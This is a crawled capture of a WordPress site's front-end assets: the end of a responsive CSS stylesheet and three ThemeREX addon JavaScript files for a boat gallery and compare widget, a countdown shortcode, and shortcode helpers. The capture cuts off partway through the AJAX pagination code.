  .menu_side_icons .toc_menu_item .toc_menu_description span {
    letter-spacing: 0;
  }
  .mobile_device .menu_mobile .sc_layouts_logo img,
  .mobile_layout .menu_mobile .sc_layouts_logo img {
    max-height: 40px;
  }
  .mobile_device .menu_mobile .menu_mobile_nav_area,
  .mobile_layout .menu_mobile .menu_mobile_nav_area {
    margin-top: 2em;
  }
  .mobile_device .menu_mobile .search_mobile,
  .mobile_layout .menu_mobile .search_mobile {
    margin-top: 2em;
    width: 280px;
  }
  .menu_mobile .menu_mobile_nav_area > ul > li > a {
    font-size: 18px;
    line-height: 1.5em;
  }
  .menu_mobile .menu_mobile_nav_area li > a {
    font-size: 14px;
    line-height: 1.5em;
    width: 280px;
  }
  .menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu {
    width: 250px;
  }
  .menu_mobile .menu_mobile_nav_area li li .open_child_menu {
    padding: 0.3em 0.5em;
  }
  .top_panel.with_bg_image {
    min-height: 18em;
  }
  .thumbnail_type_fullwidth.post_header_position_default .page_content_wrap > .header_content_wrap,
  .post_header_position_on_thumb .page_content_wrap > .header_content_wrap,
  .header_content_wrap {
    margin-bottom: 1em;
  }
  .post_header_position_on_thumb .header_content_wrap .post_featured {
    margin: 0 !important;
  }
  .post_header_position_on_thumb .header_content_wrap .post_featured + .post_header {
    position: static !important;
    text-align: left !important;
    -webkit-transform: none !important;
    transform: none !important;
    min-width: 0;
    max-width: none;
  }
  .post_header_position_on_thumb:not(.custom-background) .header_content_wrap .post_featured + .post_header {
    margin-top: 2em;
    padding: 0;
    background-color: transparent;
    border: none !important;
  }
  .thumbnail_type_fullwidth.post_header_position_on_thumb:not(.custom-background) .header_content_wrap .post_featured + .post_header {
    padding: 0 1.5em;
  }
  .thumbnail_type_fullwidth .header_content_wrap .post_featured.post_featured_bg {
    height: 20rem;
  }
  /* Slider */
  .top_panel .slider_engine_revo .slide_subtitle {
    font-size: 13px !important;
  }
  .top_panel .slider_engine_revo .slide_button {
    font-size: 9px !important;
  }
  /* Content area on pages with background */
  .custom-background .content_wrap > .content,
  .page_banner_wrap ~ .content_wrap > .content {
    padding: 20px;
  }
  /* Widgets */
  .sidebar_banner_wrap {
    margin-bottom: 20px;
  }
  .sidebar .widget, .sidebar[class*="scheme_"] .widget {
    width: 100% !important;
  }
  .footer_wrap .widget + .widget,
  .footer_wrap .widget + .widget + .widget,
  .sidebar .widget + .widget, .sidebar[class*="scheme_"] .widget + .widget {
    margin-top: 0 !important;
    padding-top: 20px !important;
    border-top-width: 0;
  }
  .widget.column-1_2, .widget.column-1_3, .widget.column-1_4, .widget.column-1_5, .widget.column-1_6, .widget.column-1_7, .widget.column-1_8, .widget.column-1_9, .widget.column-1_10, .widget.column-1_11, .widget.column-1_12 {
    width: 100%;
  }
  .footer_wrap .sc_content .wpb_column,
  .footer_wrap .sc_content .wpb_column:not(.vc_col-sm-12) {
    display: block;
    float: none;
    vertical-align: top;
    width: 100% !important;
  }
  .footer_wrap .sc_content .wpb_column + .wpb_column {
    margin-top: 20px !important;
    padding-top: 20px !important;
    border-top-width: 1px;
    border-top-style: solid;
  }
  /* Tags layouts */
  blockquote,
  blockquote[class*="wp-block-quote"][class*="is-style-"],
  blockquote[class*="wp-block-quote"][class*="is-"],
  .wp-block-quote:not(.is-large):not(.is-style-large),
  .wp-block-freeform.block-library-rich-text__tinymce blockquote {
    padding: 2em 2em 2em 5em;
  }
  blockquote:before {
    top: 27px;
    left: 13px;
  }
  blockquote p, blockquote {
    font-size: 16px;
  }
  blockquote > a, blockquote > p > a,
  blockquote > cite, blockquote > p > cite {
    font-size: 12px;
  }
  input[type="text"],
  input[type="number"],
  input[type="email"],
  input[type="tel"],
  input[type="password"],
  input[type="search"],
  select,
  textarea,
  textarea.wp-editor-area,
  .tourmaster-form-field input[type="text"],
  .tourmaster-form-field input[type="email"],
  .tourmaster-form-field input[type="password"],
  .tourmaster-form-field textarea,
  .tourmaster-form-field select,
  .tourmaster-form-field.tourmaster-with-border input[type="text"],
  .tourmaster-form-field.tourmaster-with-border input[type="email"],
  .tourmaster-form-field.tourmaster-with-border input[type="password"],
  .tourmaster-form-field.tourmaster-with-border textarea,
  .tourmaster-form-field.tourmaster-with-border select,
  #buddypress .dir-search input[type="search"],
  #buddypress .dir-search input[type="text"],
  #buddypress .groups-members-search input[type="search"],
  #buddypress .groups-members-search input[type="text"],
  #buddypress .standard-form input[type="color"],
  #buddypress .standard-form input[type="date"],
  #buddypress .standard-form input[type="datetime-local"],
  #buddypress .standard-form input[type="datetime"],
  #buddypress .standard-form input[type="email"],
  #buddypress .standard-form input[type="month"],
  #buddypress .standard-form input[type="number"],
  #buddypress .standard-form input[type="password"],
  #buddypress .standard-form input[type="range"],
  #buddypress .standard-form input[type="search"],
  #buddypress .standard-form input[type="tel"],
  #buddypress .standard-form input[type="text"],
  #buddypress .standard-form input[type="time"],
  #buddypress .standard-form input[type="url"],
  #buddypress .standard-form input[type="week"],
  #buddypress .standard-form select,
  #buddypress .standard-form textarea {
    padding: 1.286em;
    width: 100%;
  }
  /* Post layouts */
  .post_item_404:not([class*="post_item_none_"]) .page_title {
    font-size: 8em;
  }
  .post_item_404 .page_info {
    padding-top: 1em;
  }
  .post_item_404 .page_description {
    margin-bottom: 2em;
  }
  .post_item_none_search .page_title, .post_item_none_archive .page_title {
    font-size: 5em;
  }
  .format-audio .post_featured.with_thumb .post_audio {
    bottom: 1em;
  }
  .format-audio .post_featured.with_thumb .post_audio.with_iframe {
    bottom: -3px;
    left: 0;
    right: 0;
  }
  .trx_addons_video_player.with_cover .video_hover,
  .body_style_fullwide .format-video .post_featured.with_thumb .post_video_hover,
  .post_layout_excerpt.format-video .post_featured.with_thumb .post_video_hover,
  .post_layout_chess_1.format-video .post_featured.with_thumb .post_video_hover {
    line-height: 38px;
  }
  .mejs-controls a.mejs-horizontal-volume-slider,
  .mejs-controls .mejs-horizontal-volume-total {
    width: 40px;
  }
  .body_style_fullwide .format-video .post_featured.with_thumb .post_video_hover,
  .post_layout_excerpt.format-video .post_featured.with_thumb .post_video_hover,
  .post_layout_chess.format-video .post_featured.with_thumb .post_video_hover,
  .trx_addons_video_player.with_cover .video_hover {
    font-size: 2em;
  }
  .page_links > span:not(.page_links_title), .page_links > a, .nav-links .page-numbers {
    width: 3em;
    height: 3em;
    line-height: 3em;
    text-align: center;
    margin: 8px 3px 0 0;
  }
  /* Single post */
  .post_item_single > .post_featured {
    margin-bottom: 2em;
  }
  .author_info {
    padding: 2em;
  }
  .author_avatar {
    position: static;
    margin-bottom: 0;
  }
  .author_description {
    padding-left: 0;
  }
  .nav-links-single .nav-links .nav-previous {
    padding-right: 8px;
  }
  .nav-links-single .nav-links .nav-next {
    padding-left: 8px;
  }
  .nav-links-single .nav-links .post-title {
    letter-spacing: 0;
  }
  .nav-links-single .nav-links .meta-nav,
  .nav-links-single .nav-links .post_date {
    font-size: 1em;
  }
  .comments_list_wrap .comment_posted {
    font-size: 14px;
    display: block;
    margin-left: 0;
  }
  .comments_list_wrap li + li, .comments_list_wrap li ul {
    margin-top: 10px;
  }
  .comments_list_wrap ul li + li, .comments_list_wrap li > ul > li {
    padding-top: 0;
  }
  .comments_list_wrap ul ul {
    margin-left: 1em;
  }
  .comments_list_wrap ul ul ul ul {
    margin-left: 0;
  }
  .comments_list_wrap ul li + li > .comment_body > .comment_author_avatar,
  .comments_list_wrap li > ul > li > .comment_body > .comment_author_avatar {
    top: 0;
  }
  .comments_list_wrap .comment_author_avatar {
    position: relative;
    top: 0;
    left: 0;
    margin-bottom: 1.5em;
  }
  .comments_list_wrap .comment_content {
    padding-left: 0;
  }
  .post_content .related_wrap.related_position_inside_left,
  .post_content .related_wrap.related_position_inside_right {
    float: none;
    margin: 2em 0;
    max-width: none;
  }
  .related_wrap .post_meta {
    font-size: 11px;
    line-height: 15px;
  }
  /* Other minor plugins */
  .mfp-title {
    line-height: 13px;
  }
  .format-audio .post_featured .post_audio_title, .trx_addons_audio_player .audio_caption, .sc_layouts_blog_item_featured .post_featured .post_audio_title {
    font-size: 18px;
    line-height: 22px;
  }
  .format-audio .post_featured {
    min-height: 11em;
  }
  .format-audio .post_featured.without_thumb {
    min-height: auto;
  }
  .format-audio .post_featured img {
    min-height: 11em;
  }
  .sc_price_item_price .sc_price_item_price_value {
    font-size: 44px;
  }
  .sc_testimonials_item_content p {
    font-size: 18px;
    line-height: 20px;
  }
  .menu_mobile .search_mobile .search_submit {
    font-size: 1.3em;
  }
  .menu_mobile .search_mobile .search_field {
    padding: 1.5em 5em 1.5em 1.5em !important;
  }
  .comments_list_wrap .comment_info {
    padding-right: 0;
  }
  .nav-links-single .nav-links .nav-previous, .nav-links-single .nav-links .nav-next {
    width: 33%;
  }
  .sc_promo.sc_promo_size_normal .sc_promo_text_inner .sc_promo_button .sc_button {
    padding: 1em 2em;
  }
  .sc_services.sc_services_chess .sc_services_item .sc_services_item_content .sc_services_item_title {
    font-size: 16px;
    line-height: 17px;
  }
  .sc_services.sc_services_chess .sc_services_item .sc_services_item_content .link_more a {
    font-size: 12px;
  }
  .sc_testimonials.sc_testimonials_simple .sc_testimonials_item_content {
    padding: 0;
  }
  .sc_team_short .sc_team_item_subtitle {
    font-size: 14px;
    line-height: 16px;
    margin-top: 3px;
  }
  body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .monthName,
  body table.booked-calendar th .monthName {
    font-size: 20px;
    line-height: 22px;
  }
  .rev-btn {
    padding: 12px 20px !important;
  }
  .sc_blogger_item.type-cpt_tours {
    padding-bottom: 10px;
  }
  .sc_action_item.with_image .sc_action_item_inner {
    padding: 4em 3em;
  }
  .post_meta {
    font-size: 12px;
  }
  .boats_page_section_item,
  .boats_page_attachments_list > a,
  .boats_page_features_list > a {
    width: 100%;
    display: block;
  }
  .boats_page_floor_plans_list_item_title_part {
    padding: 1em 0.25em;
  }
  .boats_search_form .boats_search_advanced [class*="sc_form_field_boats_features"] {
    width: 50%;
  }
  .boats_page_agent_info {
    padding: 0;
    margin: 1em 0 0 0;
  }
  .boats_page_agent_avatar {
    display: block;
    margin-bottom: 7px;
  }
  .boats_page_featured .boats_page_title_price {
    padding: 10px 12px;
  }
  .boats_page_agent_info_profiles.socials_wrap .social_item .social_icon {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 15px;
  }
  .boats_search_horizontal .boats_specification_search, .boats_search_horizontal .boats_amenities_search {
    width: 100%;
  }
  .font-size-title {
    font-size: 180% !important;
    line-height: 1.3em !important;
  }
  .offset-top-2 {
    margin-top: 15px !important;
  }
  .sc_blogger_default_classic_2 .sc_blogger_columns_wrap.sc_item_columns.trx_addons_columns_wrap div[class*="trx_addons_column-"] {
    width: 100%;
  }
  .sc_price_default .sc_price_columns_wrap.trx_addons_columns_wrap div[class*="trx_addons_column-"], .sc_team.sc_team_short .sc_team_columns_wrap div[class*="trx_addons_column-"], .sc_team.sc_team_default .sc_team_columns_wrap div[class*="trx_addons_column-"] {
    width: 100%;
  }
  .tours_page_related .related_columns div[class*="trx_addons_column-"] {
    width: 100%;
  }
  .sc_services.sc_services_chess .sc_item_columns_1 .sc_services_item_content {
    padding: 7%;
  }
  .sc_testimonials_simple .sc_item_slider .slider_container.slider_controls_side .slider_controls_wrap > a,
  .sc_testimonials_simple .sc_item_slider.slider_outer_controls_side .slider_controls_wrap > a {
    display: none !important;
  }
  .sc_blogger_item_default_classic_2.sc_blogger_item.cpt_courses {
    padding-bottom: 3px;
  }
  .sc_action_item_title span {
    display: inline;
  }
  .menu_mobile .search_mobile .search_submit {
    padding: 1em;
  }
  .mc4wp-form-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  form.mc4wp-form .mc4wp-form-fields input[type="submit"] {
    margin-top: 10px;
  }
  .boats_search_horizontal .boats_specification_search, .boats_search_horizontal .boats_amenities_search {
    margin-top: 10px;
  }
  .search_title_section {
    padding-left: 5px;
  }
  div .boats_page_agent_wrap {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .boats_page_details_wrapper + .boats_page_details_wrapper {
    margin-top: 20px;
  }
  .sc_action.sc_action_simple .sc_action_item.with_image .sc_action_item_inner {
    padding: 2.2em 1.5em 5.5em;
  }
  .blog_mode_post blockquote, .blog_mode_page blockquote, blockquote, blockquote[class*="wp-block-quote"][class*="is-style-"], blockquote[class*="wp-block-quote"][class*="is-"], .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-freeform.block-library-rich-text__tinymce blockquote {
    padding: 3em 1.5em 1.5em;
  }
  table th, table td, .sc_table table th, .sc_table table td {
    padding: .4rem;
  }
  .sc_price_item_details {
    display: block;
  }
  .boats_page_meta_wrap .boats_page_section_item {
    padding-right: 20px;
  }
  .boats_page_section_item, .boats_page_attachments_list > a, .boats_page_features_list > a {
    display: inline-block;
  }
  .sc_blogger_item_default_classic_2.cpt_boats.sc_blogger_item.cpt_boats {
    padding-bottom: 5px;
  }
  .boats_page_meta_wrap {
    margin-top: 8px;
  }
  .sc_blogger_item_default.sc_blogger_item_image_position_top .sc_blogger_item_featured + .sc_blogger_item_content {
    margin-top: 1em;
  }
  .post_layout_excerpt .post_meta .post_date {
    display: block;
  }
  blockquote:before, .post_layout_excerpt blockquote:before {
    top: 27px;
    left: 13px;
  }
  .post_header_position_under .header_content_wrap .post_header {
    padding: 15px 25px 0;
  }
  .comments_wrap .comments_author, .comments_wrap .comments_email {
    width: 100%;
    float: none;
  }
  .comments_wrap .comments_field {
    margin-bottom: 20px;
  }
  .sc_services.sc_services_chess .sc_services_item .sc_services_item_content .sc_services_item_title span {
    display: none;
  }
  .widget_calendar tbody td a:after {
    width: 2em;
    height: 2em;
    line-height: 2em;
  }
  table th {
    font-size: .78em;
  }
  .sc_skills_pie.sc_skills_compact_off .sc_skills_total {
    font-size: 2rem;
  }
  .woocommerce .briny_shop_mode_buttons, .woocommerce-page .briny_shop_mode_buttons {
    margin-bottom: 25px;
  }
  form button:not(.components-button), input[type="button"], #btn-buy, input[type="reset"], input[type="submit"], .theme_button, .post_item .more-link, .gallery_preview_show .post_readmore, .briny_tabs .briny_tabs_titles li a, #buddypress .comment-reply-link, #buddypress .generic-button a, #buddypress a.button, #buddypress button, #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress input[type="submit"], #buddypress ul.button-nav li a, #buddypress div.activity-meta a, a.bp-title-button, body #booked-profile-page input[type="submit"], body #booked-profile-page button, body .booked-list-view input[type="submit"], body .booked-list-view button, body table.booked-calendar input[type="submit"], body table.booked-calendar button, body .booked-modal input[type="submit"], body .booked-modal button, .edd_download_purchase_form .button, #edd-purchase-button, .edd-submit.button, .widget_edd_cart_widget .edd_checkout a, form.mc4wp-form .mc4wp-form-fields input[type="submit"], .sc_button, .sc_layouts_row .sc_button, .sc_form button, .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"], #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-form button, #tribe-bar-form a, #tribe-bar-form input, #tribe-bar-form .tribe-bar-views-toggle, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option, .tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-cal-links a, .tribe-events-sub-nav li a, .tribe-events-read-more, #tribe-events-footer ~ a.tribe-events-ical.tribe-events-button, .woocommerce .button, .woocommerce-page .button, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button .woocommerce #respond input#submit, .woocommerce input[type="button"], .woocommerce-page input[type="button"], .woocommerce input[type="submit"], .woocommerce-page input[type="submit"], .woocommerce .woocommerce-message .button, .woocommerce ul.products li.product .button, .woocommerce div.product form.cart .button, .woocommerce #review_form #respond p.form-submit input[type="submit"], .woocommerce-page #review_form #respond p.form-submit input[type="submit"], .woocommerce table.my_account_orders .order-actions .button, .woocommerce table.cart td.actions .button, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit[disabled]:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button[disabled]:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button[disabled]:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button[disabled]:disabled, .yith-woocompare-widget a.clear-all,
  .sc_action_item_link.sc_button.sc_button_size_small, .sc_button.sc_button_size_large {
    padding: 1em 2em;
    white-space: normal;
  }
  .product form.cart .single_add_to_cart_button.button {
    height: 58px !important;
  }
  .trx_addons_emotions_item {
    width: 2.8rem;
  }
  .sc_promo.sc_promo_size_normal .sc_promo_text_inner {
    padding: 2.7em 2.5em;
  }
  .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe), .sc_layouts_blog_item_featured .post_featured.without_thumb .post_audio:not(.with_iframe) {
    padding: 1em 1.5em;
  }
  .sc_price_item_link {
    padding: 1.6em 20px !important;
  }
  .comment_text table {
    font-size: 13px;
  }
  .widget_instagram_images_columns_6 .widget_instagram_images_item_wrap {
    width: 50%;
  }
}

@media (width: 1024px) {
  .offset_top_1 {
    top: 0 !important;
  }
  .top_panel_custom_2568 .elementor-widget-trx_sc_layouts_cart,
  .top_panel_custom_783 .elementor-widget-trx_sc_layouts_cart {
    margin-left: 1.4em !important;
  }
}

@media (max-width: 1024px) {
  .sc_events.sc_events_default .sc_events_item .sc_events_item_meta + .sc_events_item_text {
    font-size: 16px;
  }
}

@media (width: 768px) {
  .sc_events.sc_events_default .sc_events_item .sc_events_item_title {
    font-size: 20px;
  }
}

@media (max-width: 480px) {
  .elementor-2457 .elementor-element.elementor-element-ca22485 {
    padding-bottom: 20px;
  }
  .header_content_wrap {
    margin-bottom: 1em;
  }
}
/*# sourceMappingURL=responsive.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/boats/boats.js
body_size: 993
content:
/* global jQuery:false */
/* global TRX_ADDONS_STORAGE:false */

// Init boats functionality
jQuery(document).on('action.ready_trx_addons', function() {

	"use strict";
	
	// Single Property's page: Change featured image on click on the gallery image
	jQuery('.boats_page_gallery:not(.inited)')
		.addClass('inited')
		.on('click', '.boats_page_gallery_item', function(e) {
			if (jQuery(this).hasClass('boats_page_gallery_item_active')) return;
			jQuery(this).siblings().removeClass('boats_page_gallery_item_active');
			jQuery(this).addClass('boats_page_gallery_item_active');
			var image = jQuery(this).data('image');
			if (!image) return;
			var featured = jQuery(this).parent().prev('.boats_page_featured');
			var img_old = featured.find('img');
			var h = img_old.height();
			featured.height(h);
			img_old.animate({'opacity': 0}, 300, function() {
				jQuery(this).attr({
					'src': image,
					'srcset': ''
					}).animate({'opacity': 1}, 400, function() {
						featured.height('auto');
					});
				setTimeout(function() {
					featured.height(img_old.height());
				}, 100);
			});
			e.preventDefault();
			return false;
		});
	
	// boats Compare: add item
	function trx_addons_boats_compare_list_add(id, cmp_icon) {
		var title = cmp_icon.siblings('.sc_boats_item_title').text();
		var list = trx_addons_get_cookie('trx_addons_boats_compare_list');
		if (!list) list = {};
		else list = JSON.parse(list);
		list['id_'+id] = encodeURIComponent(title);
		trx_addons_set_cookie('trx_addons_boats_compare_list', JSON.stringify(list), 365);
		cmp_icon.addClass('in_compare_list');
		var widget_list = jQuery('.widget_boats_compare .boats_compare_list');
		if (widget_list.length > 0) {
			widget_list.append('<li data-property-id="'+id+'">'+title+'</li>');
			if (widget_list.find('li').length < 2)
				widget_list.addClass('boats_compare_list_empty');
			else
				widget_list.toggleClass('boats_compare_list_empty', false);
		}
	}
	
	// boats Compare: remove item
	function trx_addons_boats_compare_list_remove(id) {
		var list = trx_addons_get_cookie('trx_addons_boats_compare_list');
		if (!list) list = {};
		else list = JSON.parse(list);
		if (typeof list['id_'+id] != 'undefined') {
			delete list['id_'+id];
		}
		trx_addons_set_cookie('trx_addons_boats_compare_list', JSON.stringify(list), 365);
		jQuery('.sc_boats_item_compare.in_compare_list[data-property-id="'+id+'"]').removeClass('in_compare_list');
		var widget_list = jQuery('.widget_boats_compare .boats_compare_list');
		widget_list.find('li[data-property-id="'+id+'"]').remove();
		if (widget_list.find('li').length < 2)
			widget_list.addClass('boats_compare_list_empty');
		else
			widget_list.toggleClass('boats_compare_list_empty', false);
	}
	
	// boats archive: Compare button
	jQuery('.sc_boats:not(.inited)')
		.addClass('inited')
		.on('click', '.sc_boats_item_compare', function(e) {
			// Remove item from the Compare list
			if (jQuery(this).hasClass('in_compare_list')) {
				trx_addons_boats_compare_list_remove(jQuery(this).data('property-id'));

			// Add item to the Compare list
			} else {
				trx_addons_boats_compare_list_add(jQuery(this).data('property-id'), jQuery(this));
			}
			e.preventDefault();
			return false;
		});

	// Widget "boats Compare": Remove item from the list
	jQuery('.widget_boats_compare .boats_compare_list:not(.inited)')
		.addClass('inited')
		.on('click', 'li', function(e) {
			trx_addons_boats_compare_list_remove(jQuery(this).data('property-id'));
			e.preventDefault();
			return false;
		});
	
	// Widget "boats Order": Submit form on change sorting field
	jQuery('select[name="boats_order"]:not(.inited)')
		.addClass('inited')
		.on('change', function(e) {
			jQuery(this).parents('form').submit();
			e.preventDefault();
			return false;
		});
	
	// Widget "boats Advanced Search": Show/Hide Advanced fields
	jQuery('.boats_search_show_advanced:not(.inited)')
		.addClass('inited')
		.on('click', function () {
			jQuery(this).parents('.boats_search').toggleClass('boats_search_opened');
		});
	
	// Widget "boats Advanced Search": Field "Country" is changed - refresh states
	jQuery('select[name="boats_country"]:not(.inited)')
		.addClass('inited')
		.on('change', function () {
			var fld = jQuery(this);
			var slave_fld = fld.parents('form').find('select[name="boats_state"]');
			if (slave_fld.length > 0) {
				var slave_lbl = slave_fld.parents('label');
				trx_addons_refresh_list('states', fld.val(), slave_fld, slave_lbl);
			}
		});

	// Widget "boats Advanced Search": Field "State" is changed - refresh cities
	jQuery('select[name="boats_state"]:not(.inited)')
		.addClass('inited')
		.on('change', function () {
			var fld = jQuery(this);
			var slave_fld = fld.parents('form').find('select[name="boats_city"]');
			if (slave_fld.length > 0) {
				var slave_lbl = slave_fld.parents('label');
				var country = 0;
				if (fld.val() == 0) country = fld.parents('form').find('select[name="boats_country"]').val();
				trx_addons_refresh_list('cities', {'state': fld.val(), 'country': country}, slave_fld, slave_lbl);
			}
		});

	// Widget "boats Advanced Search": Field "City" is changed - refresh neighborhoods
	jQuery('select[name="boats_city"]:not(.inited)')
		.addClass('inited')
		.on('change', function () {
			var fld = jQuery(this);
			var slave_fld = fld.parents('form').find('select[name="boats_neighborhood"]');
			if (slave_fld.length > 0) {
				var slave_lbl = slave_fld.parents('label');
				trx_addons_refresh_list('neighborhoods', fld.val(), slave_fld, slave_lbl);
			}
		});

});

--- FILE ---
content_type: text/javascript
request_url: https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/countdown.js
body_size: 532
content:
/**
 * Shortcode Countdown
 *
 * @package WordPress
 * @subpackage ThemeREX Addons
 * @since v1.4.3
 */

/* global jQuery:false */
/* global TRX_ADDONS_STORAGE:false */

(function() {

	"use strict";

	jQuery(document).on('action.init_hidden_elements', trx_addons_sc_countdown_init);
	
	// Countdown init
	function trx_addons_sc_countdown_init(e, container) {
	
		if (container === undefined) container = jQuery('body');

		container.find('.sc_countdown:not(.inited)').each(function () {
			jQuery(this).addClass('inited');
	
			var id = jQuery(this).attr('id');
			var curDate = new Date(); 
			var curDateTimeStr = curDate.getFullYear()
									+ '-' + (curDate.getMonth()<9 ? '0' : '') + (curDate.getMonth()+1) 
									+ '-' + (curDate.getDate()<10 ? '0' : '') + curDate.getDate()
									+ ' ' + (curDate.getHours()<10 ? '0' : '') + curDate.getHours()
									+ ':' + (curDate.getMinutes()<10 ? '0' : '') + curDate.getMinutes()
									+ ':' + (curDate.getSeconds()<10 ? '0' : '') + curDate.getSeconds();
			var interval = 1;	//jQuery(this).data('interval');
			var endDateStr = jQuery(this).data('date');
			var endDateParts = endDateStr.split('-');
			var endTimeStr = jQuery(this).data('time');
			var endTimeParts = endTimeStr.split(':');
			if (endTimeParts.length < 3) endTimeParts[2] = '00';
			var endDateTimeStr = endDateStr+' '+endTimeStr;
			if (curDateTimeStr < endDateTimeStr) {
				jQuery(this).find('.sc_countdown_placeholder').countdown({
					until: new Date(endDateParts[0], endDateParts[1]-1, endDateParts[2], endTimeParts[0], endTimeParts[1], endTimeParts[2]), 
					tickInterval: interval,
					onTick: trx_addons_sc_countdown
				}); 
			} else {
				jQuery(this).find('.sc_countdown_placeholder').countdown({
					since: new Date(endDateParts[0], endDateParts[1]-1, endDateParts[2], endTimeParts[0], endTimeParts[1], endTimeParts[2]), 
					tickInterval: interval,
					onTick: trx_addons_sc_countdown
				}); 
			}
		});
	}
	
	
	// Countdown update
	function trx_addons_sc_countdown(dt) {
		var counter = jQuery(this).parent();
		for (var i=3; i < dt.length; i++) {
			var v = (dt[i]<10 ? '0' : '') + dt[i];
			var item = counter.find('.sc_countdown_item').eq(i-3);
			var digits = item.find('.sc_countdown_digits span').addClass('hide');
			for (var ch=v.length-1; ch >= 0; ch--) {
				digits.eq(ch+(i==3 && v.length<3 ? 1 : 0)).removeClass('hide').text(v.substr(ch, 1));
			}
			trx_addons_draw_arc_on_canvas(item, dt[i]);
		}
	}

})();

--- FILE ---
content_type: text/javascript
request_url: https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.js
body_size: 2682
content:
/**
 * Shortcodes common scripts
 *
 * @package WordPress
 * @subpackage ThemeREX Addons
 * @since v1.2
 */

/* global jQuery:false */
/* global TRX_ADDONS_STORAGE:false */


(function() {

	"use strict";
	
	// Fullheight elements
	//jQuery(document).on('action.init_hidden_elements', trx_addons_sc_fullheight);
	//jQuery(document).on('action.resize_trx_addons', trx_addons_sc_fullheight);

	function trx_addons_sc_fullheight(e, container) {
	
		if (container === undefined) container = jQuery('body');
		if (container === undefined || container.length === undefined || container.length == 0) return;
	
		container.find('.trx_addons_stretch_height').each(function () {
			// If item now invisible
			if (jQuery(this).parents('div:hidden,article:hidden').length > 0) {
				return;
			}
			var fullheight_item = jQuery( this ),
				fullheight_row  = jQuery(this).closest('.vc_row,.elementor-section').eq(0);	//'.vc_row-o-full-height,.elementor-section-height-full'
			if (fullheight_row.hasClass('vc_row-o-full-height') || fullheight_row.hasClass('elementor-section-height-full')) {
				if (fullheight_row.css('height') != 'auto') {
					fullheight_item.height( fullheight_row.height() );
				} else if (fullheight_item.css( 'height' ) != 'auto') {
					fullheight_item.height( 'auto' );
				}
			} else {
				var wh = jQuery( window ).height() >= 698 && jQuery( window ).width() > 1024
					? jQuery( window ).height() - trx_addons_fixed_rows_height()
					: 'auto';
				if ( wh > 0 ) {
					if ( fullheight_item.data( 'display' ) != fullheight_item.css( 'display' ) ) {
						fullheight_item.css( 'display', fullheight_item.data( 'display' ) );
					}
					if ( fullheight_item.css( 'height', 'auto' ).outerHeight() <= wh ) {
						fullheight_item.css( 'height', wh );
					}
				} else if ( wh == 'auto' && fullheight_item.css( 'height' ) != 'auto' ) {
					if (fullheight_item.data( 'display' ) == undefined) {
						fullheight_item.attr( 'data-display', fullheight_item.css( 'display' ) );
					}
					fullheight_item.css( {'height': wh, 'display': 'block'} );
				}
			}
		});
	}


	// Equal height elements
	jQuery(document).on('action.resize_trx_addons', trx_addons_sc_equalheight);

	function trx_addons_sc_equalheight(e, container) {
		if (container === undefined) container = jQuery('body');
		if (container===undefined || container.length === undefined || container.length == 0) return;
		container.find('[data-equal-height],.trx_addons_equal_height').each(function () {
			var eh_wrap = jQuery(this);
			var eh_items_selector = eh_wrap.data('equal-height');
			if (eh_items_selector === undefined) eh_items_selector = '>*';
			var max_h = 0;
			var items = [];
			var row_y = 0;
			var i=0;
			eh_wrap.find(eh_items_selector).each(function() {
				var el = jQuery(this);
				el.css('visibility', 'hidden').height('auto');
				var el_height = el.height();
				var el_offset = el.offset().top;
				if (row_y == 0) row_y = el_offset;
				if (row_y < el_offset) {
					if (items.length > 0) {
						if (max_h > 0) {
							for (i=0; i<items.length; i++)
								items[i].css('visibility', 'visible').height(max_h);
						}
						items = [];
						max_h = 0;
					}
					row_y = el_offset;
				}
				if (el_height > max_h) max_h = el_height;
				items.push(el);
			});
			if (items.length > 0) {
				for (i=0; i<items.length; i++) {
					items[i].css('visibility', 'visible');
					if (max_h > 0) items[i].height(max_h);
				}
			}
		});
	}

	jQuery(document).on('action.init_hidden_elements', function() {
		var pagination_busy = false;
		// Load next page by AJAX		
		jQuery('.sc_item_filters:not(.inited),.sc_item_pagination:not(.inited)')
			.addClass('inited')
			.on('click', 'a', function(e) {
				if (!pagination_busy) {
					pagination_busy = true;
					var link = jQuery(this),
						link_wrap = link.parents('.sc_item_filters,.sc_item_pagination'),
						pagination_wrap = link.parents('.sc_item_pagination'),
						sc = link_wrap.parent(),
						posts = link_wrap.siblings('.sc_item_posts_container'),
						load_more = link_wrap.hasClass('sc_item_pagination_load_more');
					if (load_more) {
						link_wrap.addClass('loading');
					} else {
						posts.append('<div class="trx_addons_loading"></div>');
					}
					jQuery.post(TRX_ADDONS_STORAGE['ajax_url'], {
						action: 'trx_addons_item_pagination',
						nonce: TRX_ADDONS_STORAGE['ajax_nonce'],
						params: link_wrap.data('params'),
						page: link.parents('.sc_item_filters').length > 0 ? 1 : link.data('page'),
